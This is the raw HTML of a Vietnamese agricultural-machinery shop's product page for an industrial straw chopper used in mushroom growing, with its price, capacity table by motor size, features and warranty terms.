                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy thu hoạch" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/01/may-tach-ngo-hat-buong-dung-1-1.png" alt="Máy thu hoạch"></noscript>
                                    </div>
                                    <a  title="Máy thu hoạch" class="parentlink">
										Máy thu hoạch 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/" title="Máy cắt hạt">
													<span> Máy cắt hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/" title="Máy tách màu">
													<span> Máy tách màu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/" title="Máy tách hạt">
													<span> Máy tách hạt </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/" title="">
													<span>  </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/" title="Máy hút nông sản">
													<span> Máy hút nông sản </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/" title="Máy thu hoạch quả">
													<span> Máy thu hoạch quả </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy chế biến dược liệu" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/masy-nghien-duoc-lieu-e1626082483249.png" alt="Máy chế biến dược liệu"></noscript>
                                    </div>
                                    <a  title="Máy chế biến dược liệu" class="parentlink">
										Máy chế biến dược liệu 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/" title="Dây chuyền làm tinh bột nghệ">
													<span> Dây chuyền làm tinh bột nghệ </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/" title="Máy thái dược liệu">
													<span> Máy thái dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/" title="Máy trộn dược liệu">
													<span> Máy trộn dược liệu </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/" title="Máy sắc thuốc">
													<span> Máy sắc thuốc </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/" title="Máy nghiền dược liệu">
													<span> Máy nghiền dược liệu </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	
                                <li class="menu-item-has-children">
                                    <div class="icon">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi tôm" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/tom-e1629108323605.png" alt="Máy nuôi tôm"></noscript>
                                    </div>
                                    <a  title="Máy nuôi tôm" class="parentlink">
										Máy nuôi tôm 
									</a>	
																		<ul class="sub-menu" style="display:none;">		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/" title="Máy cắt cá">
													<span> Máy cắt cá </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/" title="Máy cho tôm cá ăn">
													<span> Máy cho tôm cá ăn </span>
												</a>
											</li>		
																					<li>
												<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/" title="Máy làm thức ăn cho cá">
													<span> Máy làm thức ăn cho cá </span>
												</a>
											</li>		
																			</ul>									
																	</li>
	

                            </ul>
                        </div>

                    </div>
                    <div class="header-left">
                        <div class="logo">


                            <a href="https://dienmaytrauvang.com" class="logo-wrapper ">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo " data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo "></noscript>
                            </a>


                        </div>
                    </div>
                    <div class="header-left">
		

                        <div class="header_search">
                            <form class="input-group search-bar" action="https://dienmaytrauvang.com/?s" method="get">
                                <div class="collection-selector">
                                    <div class="search_text">Chọn danh mục</div>
                                    <div id="search_info" class="list_search" style="display: none;">

                                        
		<div class="search_item" data-coll-id="687">Máy xử lý phế liệu</div><div class="search_item" data-coll-id="670">Thiết bị khác</div><div class="search_item" data-coll-id="664">Máy thu hoạch</div><div class="search_item" data-coll-id="552">Thiết bị chăn nuôi</div><div class="search_item" data-coll-id="555">Máy chăn nuôi</div><div class="search_item" data-coll-id="553">Dụng cụ nông nghiệp</div><div class="search_item" data-coll-id="522">Máy nuôi trồng</div><div class="search_item" data-coll-id="535">Máy chế biến dược liệu</div><div class="search_item" data-coll-id="541">Máy nuôi tôm</div><div class="search_item" data-coll-id="543">Máy nuôi nấm</div><div class="search_item" data-coll-id="673">Máy nông nghiệp lúa gạo</div>
                                        <div class="liner_search"></div>
                                        <div class="search_item active" data-coll-id="0">Tất cả</div>
                                    </div>
                                </div>
                                <input type="search" name="s" value="" placeholder="Bạn muốn tìm gì... " class="input-group-field st-default-search-input search-text" autocomplete="off">
                                <span class="input-group-btn">
									<button class="btn icon-fallback-text">
										<i class="fa fa-search"></i>
									</button>
								</span>
                            </form>
                        </div>
                    </div>


                </div>
            </div>
        </header>
    </div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: https://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer>
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<div class="breadcrumbs"> 	<div class="container">		<ul>		  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>		  <li> <a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/">Máy nuôi nấm</a> <span>&mdash;&rsaquo;</span></li><li> <a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/">Máy băm mùn cưa làm nấm</a> <span>&mdash;&rsaquo;</span></li>		  <li><b>Máy băm rơm công nghiệp</b></li>		 </ul>	</div></div> 
<div class="vw-page-title-section vw-page-title-section--has-background no-bg clearfix" style="background-image:url()"><div class="bg"></div>    <div class="container">        <div class="vw-page-title-section__inner">            <div class="vw-page-title-section__title-box">                <div class="vw-post-categories">				</div>                <h1 class="vw-page-title-section__title">Máy băm rơm công nghiệp</h1>            </div>        </div>    </div></div>


<section class="product">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 details-product">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-lg-5">
                        <div class="owl-carousel not-dqowl owl-theme product-images large-image">
                            <div class="item">
                                <img id="zoom_01" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW-400x400.png"><noscript><img id="zoom_01" src="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW-400x400.png" alt=""></noscript>
                            </div> 


                        </div>


                        <!-- Go to www.addthis.com/dashboard to customize your tools -->
                        <div class="addthis_native_toolbox"></div>

                    </div>

                    <div class="col-xs-12 col-sm-12 col-lg-7 details-pro info-product">
					
	<!--	<div class="breadcrumbs hidden-lg-down"> 
				<ul>
				  <li> <i class="fa fa-home"></i> <a href="https://dienmaytrauvang.com">Trang Chủ</a><span>&mdash;›</span></li>
				  <li> <a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/">Máy nuôi nấm</a> <span>&mdash;&rsaquo;</span></li><li> <a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/">Máy băm mùn cưa làm nấm</a> <span>&mdash;&rsaquo;</span></li>				  <li><b>Máy băm rơm công nghiệp</b></li>
				 </ul>
		</div>

					
                        <h1 class="product-name">Máy băm rơm công nghiệp</h1> -->

                        <div class="product-policy">

                            
                        </div>
						
                        <div class="price-box">
						
                            <div class="special-price"><span class="price product-price">20,500,000 đ</span> </div>

                        </div>

                        <div class="form-product form-inline">

                                <div class="form-group fix-margin">
									<a href="https://dienmaytrauvang.com/dat-hang/?i=11117" class="btn btn-lg btn-style btn-cart btn-cart2">
                                        <i aria-hidden="true" class="fa fa-shopping-cart"></i>&nbsp;&nbsp;Đặt Mua Online
                                    </a>
		
									<br />
                                    <span class="contact-info">
										<b><a href="tel://Hà Nội: 0985486138"></a></b> <span style="font-family: arial, helvetica, sans-serif; color: #ff0000;"><strong><span style="font-size: 10pt;">Đặt hàng Online được hưởng nhiều ưu đãi từ các Chi Nhánh</span></strong></span>
									</span>

                                </div>


                        </div>

						
                    </div>

			<section class="left-content col-lg-9 col-xs-12">
			
  
			
				<div class="row">
                    <div class="col-xs-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">THÔNG TIN SẢN PHẨM</a>
                            </li>

                           <!-- <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#profile" role="tab">Hướng dẫn mua hàng</a>
                            </li>


                            <li class="nav-item">
                                <a class="nav-link" data-toggle="tab" href="#messages" role="tab">Đánh giá chi tiết</a>
                            </li>-->

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Không phải dòng máy nào khác, máy băm rơm công nghiệp mới chính là sản phẩm phù hợp để giúp bà con trồng nấm với quy mô lớn đạt được hiệu quả vượt trội. Hãy cùng <em><strong><a class="in-cell-link" href="https://dienmaytrauvang.com/" target="_blank" rel="noopener">dienmaytrauvang.com</a></strong></em> tìm hiểu kỹ hơn về vấn đề này nhé.<img fetchpriority="high" decoding="async" class="aligncenter wp-image-10045 size-full" title="Máy băm rơm công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" width="800" height="450" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-768x432.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-10045 size-full" title="Máy băm rơm công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom.jpg" alt="Máy băm rơm công nghiệp" width="800" height="450" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li><ul><li></li><li></li><li></li><li></li></ul></li><li></li></ul></div>
<h2 style="text-align: center;"><span id="Nhu_cau_su_dung_may_bam_rom_cong_nghiep_trong_viec_trong_nam"><em><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Nhu cầu sử dụng máy băm rơm công nghiệp trong việc trồng nấm</strong></span></em></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Trồng nấm là một nghề đem lại nhiều lợi nhuận cho bà con nên đang được nhiều người áp dụng. Tuy nhiên thì việc mở rộng quy mô trồng nấm vẫn đang là vấn đề khó khăn cho nhiều hộ gia đình bởi năng suất xử lý nguyên liệu ủ không đủ đáp ứng nhu cầu sử dụng.<img decoding="async" class="aligncenter wp-image-10044 size-full" title="Máy băm rơm công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20850'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" width="800" height="850" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-uu-diem.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-uu-diem-768x816.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-uu-diem.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-10044 size-full" title="Máy băm rơm công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-uu-diem.jpg" alt="Máy băm rơm công nghiệp" width="800" height="850" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-uu-diem.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-uu-diem-768x816.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Dù biết là việc băm nhỏ nguyên liệu rơm trước khi ủ sẽ giúp bà con rút ngắn được thời gian thu hoạch, tuy nhiên rơm lại là loại nguyên liệu khó xử lý nếu như xử lý thủ công bằng tay vừa không đảm bảo được năng suất vừa không đảm bảo được chất lượng. Điều này kéo theo là sản lượng rơm băm không đủ đáp ứng nhu cầu trồng nấm khiến cho kết quả thu về không cao.</span></p>
<h2 style="text-align: center;"><span id="i"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong><img decoding="async" class="aligncenter wp-image-10223 size-full" title="Máy băm rơm công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" width="800" height="600" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/12/xaydanang2.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/12/xaydanang2-768x576.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/12/xaydanang2.png" /><noscript><img decoding="async" class="aligncenter wp-image-10223 size-full" title="Máy băm rơm công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/12/xaydanang2.png" alt="Máy băm rơm công nghiệp" width="800" height="600" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/12/xaydanang2.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/12/xaydanang2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></strong></span></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Trong khi đó khi sử dụng máy băm rơm công nghiệp với năng suất lên đến <strong>4000kg/ giờ </strong>với chất lượng thành phẩm nhỏ, đồng đều giúp bà con đạt được hiệu quả cao và thúc đẩy mở rộng mô hình lợi nhuận này.</span></p>
<h2 style="text-align: center;"><span id="Uu_diem_noi_bat_cua_may_bam_rom_cong_nghiep"><em><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Ưu điểm nổi bật của máy băm rơm công nghiệp</strong></span></em></span></h2>
<h3><span id="Bam_duoc_da_dang_cac_loai_nguyen_lieu"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Băm được đa dạng các loại nguyên liệu</strong></span></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Ưu điểm của máy băm rơm công nghiệp là khả năng băm nghiền vượt trội so với các dòng máy băm phế phẩm nông nghiệp khác. Nhờ có buồng làm việc được thiết kế tỉ mỉ với hệ thống các phiến dao lớn, xen kẽ với đó là các thanh búa đập quay tự do để nghiền và băm nhỏ nguyên liệu một cách dễ dàng.<img decoding="async" class="aligncenter wp-image-9976 size-full" title="Máy băm rơm công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201000'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" width="800" height="1000" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/05/Thiet-ke-chua-co-ten-1.gif" /><noscript><img decoding="async" class="aligncenter wp-image-9976 size-full" title="Máy băm rơm công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/05/Thiet-ke-chua-co-ten-1.gif" alt="Máy băm rơm công nghiệp" width="800" height="1000" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bên cạnh những loại phụ phẩm nông nghiệp máy còn có thể băm được nhưng loại nguyên liệu cứng hơn như vỏ dừa khô, vụn gỗ,&#8230;. Bên cạnh đó, khi máy còn có khả năng băm mùn và  tách chỉ xơ dừa giúp cho tính ứng dụng của thành phẩm sẽ rộng hơn.</span></p>
<h3><span id="Nang_suat_lam_viec_vuot_troi"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Năng suất làm việc vượt trội</strong></span></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Năng suất vượt trội là điều không thể bàn cãi khi sử dụng máy băm rơm công nghiệp. Tuy vào quy mô cụ thể mà bà con còn có thể linh hoạt thay thế động cơ để đạt được năng suất như mong muốn với năng suất lớn nhất lên đến 4000kg/ giờ.<img decoding="async" class="aligncenter wp-image-9884 size-full" title="Máy băm rơm công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201000'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" width="800" height="1000" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-2-768x960.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-2.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-9884 size-full" title="Máy băm rơm công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-2.jpg" alt="Máy băm rơm công nghiệp" width="800" height="1000" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-2-768x960.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<table style="width: 100%; border-collapse: collapse; height: 96px;" border="1">
<tbody>
<tr style="height: 24px;">
<td style="width: 33.6969%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Loại máy</span></td>
<td style="width: 32.9697%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Nguồn điện</span></td>
<td style="width: 33.3333%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Năng suất</span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.6969%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy băm rơm 11KW</span></td>
<td style="width: 32.9697%; text-align: center; height: 72px;" rowspan="3"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">380V</span></td>
<td style="width: 33.3333%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">800-1000kg/ giờ</span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.6969%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy băm rơm 22KW</span></td>
<td style="width: 33.3333%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">1000- 2000kg/ giờ</span></td>
</tr>
<tr style="height: 24px;">
<td style="width: 33.6969%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy băm rơm 37KW</span></td>
<td style="width: 33.3333%; text-align: center; height: 24px;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">3000- 4000kg/ giờ</span></td>
</tr>
</tbody>
</table>
<h3><span id="Ket_cau_chac_chan_tuoi_tho_cao"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Kết cấu chắc chăn, tuổi thọ cao</strong></span></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Máy băm rơm công nghiệp có thiết kế buồng làm việc kín với toàn bộ thân máy được làm từ chất liệu thép chắc chắn chịu lức tốt. Bên ngoài máy được phủ một lớp sơn tĩnh điện giúp hạn chế tình trạng hoen gỉ.<img decoding="async" class="aligncenter wp-image-9883 size-full" title="Máy băm rơm công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" width="800" height="600" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-1.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-1-768x576.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-9883 size-full" title="Máy băm rơm công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-1.png" alt="Máy băm rơm công nghiệp" width="800" height="600" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-1.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/06/okhi-1-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Động cơ bố trí cho máy cũng là loại tiêu chuẩn với lõi mô tơ được làm <strong>100%</strong> từ chất liệu đồng, ưu điểm của loại này là có tuổi thọ cao hơn các loại động cơ rẻ tiền là có tuổi thọ cao hơn, hạn chế được tình trạng nóng động cơ khi sử dụng trong thời gian dài gây chập cháy.</span></p>
<h3><span id="Thiet_ke_tien_loi_de_su_dung"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Thiết kế tiện lợi, dễ sử dụng</strong></span></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Từng chi tiết của máy đều được thiết kế tỉ mỉ tạo sự tiện lợi cho người sử dụng.<img decoding="async" class="aligncenter wp-image-10042 size-full" title="Máy băm rơm công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20950'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" width="800" height="950" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-cau-tao.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-cau-tao-768x912.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-cau-tao.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-10042 size-full" title="Máy băm rơm công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-cau-tao.jpg" alt="Máy băm rơm công nghiệp" width="800" height="950" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-cau-tao.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/11/may-bam-rom-cau-tao-768x912.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Đầu tiên là bộ phận cửa nap rộng rãi ở trên cao, cho phép bà con nạp lượng lớn nguyên liệu vào xử lý cho phù hợp với năng suất cao của máy.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Tiếp đến là bộ phận cửa xả độc đáo chỉ có ở máy băm mùn cưa công nghiệp. Máy được thiết kế 2 cửa xả phù hợp đặc điểm của máy giúp bà con không cần tốn thời gian phân loại thành phẩm.<img decoding="async" class="aligncenter wp-image-9989 size-full" title="Máy băm rơm công nghiệp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201000'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" width="800" height="1000" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/Thiet-ke-chua-co-ten.gif" /><noscript><img decoding="async" class="aligncenter wp-image-9989 size-full" title="Máy băm rơm công nghiệp" src="https://dienmaytrauvang.com/wp-content/uploads/2022/11/Thiet-ke-chua-co-ten.gif" alt="Máy băm rơm công nghiệp" width="800" height="1000" /></noscript></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Dây curoa của máy cũng được bảo vệ bởi hộp bên ngoài để tránh việc máy bị gián đoạn khi vận hành do tiếp xúc với các vật thể, hơn thế nữa thiết kế này cũng giúp đảm bảo an toàn cho người sử dụng.</span></p>
<h2 style="text-align: center;"><span id="Tim_mua_may_bam_rom_cong_nghiep_tai_dia_chi_uy_tin"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Tìm mua máy băm rơm công nghiệp tại địa chỉ uy tín</strong></span></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bên cạnh máy băm rơm công nghiệp, tại Trâu Vàng còn cung cấp đa dạng các loại danh mục sản phẩm máy móc nông nghiệp khác nhau có thể giải quyết tận gốc khó khăn của bà con nông dân. Khi mua máy tại đây, bà con không những tìm được dòng máy phù hợp mà bên cạnh đó còn được hưởng các chế độ ưu đãi hấp dẫn như:<img decoding="async" class="aligncenter wp-image-10442 size-full" title="chính sách mua hàng" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="chính sách mua hàng" width="800" height="450" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2-768x432.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-10442 size-full" title="chính sách mua hàng" src="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg" alt="chính sách mua hàng" width="800" height="450" srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Bảo hành trọn vẹn <strong>12 tháng</strong> đối với sản phẩm</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Đổi trả miễn phí trong vòng<strong> 7 ngày</strong> nếu sản phẩm có lỗi kỹ thuật không thể khắc phục được.</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Hô trợ cung cấp và vận chuyển trên toàn quốc</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Tư vấn miễn phí <strong>24/24</strong></span></li>
</ul>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Để được tư vấn thêm về sản phẩm và cách đặt hàng bà con có thể liên hệ hotline <strong>0985.486.138</strong> để được hỗ trợ.</span></p>
